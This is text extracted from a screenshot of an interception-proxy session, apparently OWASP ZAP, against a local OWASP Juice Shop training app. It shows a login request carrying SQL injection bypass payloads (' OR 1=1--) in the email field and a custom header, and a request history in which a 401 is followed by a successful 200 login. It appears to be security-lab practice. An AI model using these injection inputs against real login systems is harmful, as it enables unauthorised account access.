 File Edit View Analyse Report Tools Import Export Online Help Untitled Session - 20250815-2
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://cdnjs.cloudflare.com
http://localhost:3000
http://http
https://firefox.settings.services.mozill
https://cdnjs.cloudflare.com
https://juice-shop.herokuapp.com
POST http://localhost:3000/rest/user/login HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/
20100101 Firefox/141.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
X-User-Email: ' OR '1'='1--
Content-Type: application/json
Content-Length: 44
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
{"email":"' OR 1=1--","password":"anything"}
History Search Alerts Output Spider AJAX Spider WebSockets Active Scan
Filter: OFF Export
ID Sour... Req. Timestamp Meth... URL Co... Reason R... Size Resp. ... Highest A... N... Tags
609 ... 8/15/25, 9:52:59... GET http://localhost:3000/rest/user/whoami 304 Not Mo... 7 ... 0 bytes Medium
610 ... 8/15/25, 9:52:59... GET http://localhost:3000/rest/user/whoami 200 OK 1... 11 bytes
611 ... 8/15/25, 9:52:59... POST http://localhost:3000/rest/user/login 401 Unauth... 5... 26 bytes Medium
612 ... 8/15/25, 9:53:48... GET http://localhost:3000/rest/user/whoami 304 Not Mo... 1... 0 bytes Medium
613 ... 8/15/25, 9:53:48... GET http://localhost:3000/rest/user/whoami 200 OK 2... 11 bytes
614 ... 8/15/25, 9:53:48... POST http://localhost:3000/rest/user/login 200 OK 4... 799 bytes Medium JSON
615 ... 8/15/25, 9:53:48... GET http://localhost:3000/rest/user/whoami 200 OK 9 ... 125 bytes
616 ... 8/15/25, 9:53:48... GET http://localhost:3000/rest/user/whoami 200 OK 4... 125 bytes Medium JSON